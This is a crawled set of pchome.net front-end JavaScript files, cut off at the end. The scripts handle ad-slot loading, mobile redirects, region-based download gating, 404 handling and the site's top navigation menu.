        } else if (nodeSec == '6'||nodeSec == '11'||nodeSec == '9'||nodeSec == '68'||nodeSec == '7') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=73'></script>");//2020-10-29
        }
    } catch (e) {
        console.log(e)
    }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/pc/js/articel_top.js
body_size: 492
content:
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
   if(location.host=='article.pchome.net'){
        var _amurl='';
        if(/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl =   _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
        if(/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
   }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/tonglan_nav.js
body_size: 426
content:
var locationHref = location.href.split('?')[0];
var locationHost = location.host;
if(locationHost == 'audio.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=33'></script>");
}else if(locationHost == 'article.pchome.net'){
	try{

		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=106'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=100'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=93'></script>");
		}else if(nodeSec == '16'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=34'></script>");
		}else if(nodeSec == '1'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=35'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=54'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=56'></script>");
			document.writeln('<div class="banner_fix_inner2"></div>');
			document.writeln('<div class="banner_fix_inner3"></div>');
		}else if(nodeSec == '4'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=36'></script>");
		}else if(nodeSec == '12'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=66'></script>");
		}else if(nodeSec == '46'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=38'></script>");
		}else if(nodeSec == '13'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=39'></script>");
		}else if(nodeSec == '27'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=40'></script>");
		}else if(nodeSec == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=41'></script>");
		}else if(nodeSec == '54'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=42'></script>");
		}else if(nodeSec == '15'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=43'></script>");
		}else if(nodeSec == '14'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=84'></script>");
		}
	}catch(e){console.log(e)}
}else if(locationHost == 'mouse.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=30'></script>");
}else if(locationHost == 'mobile.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=48'></script>");
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	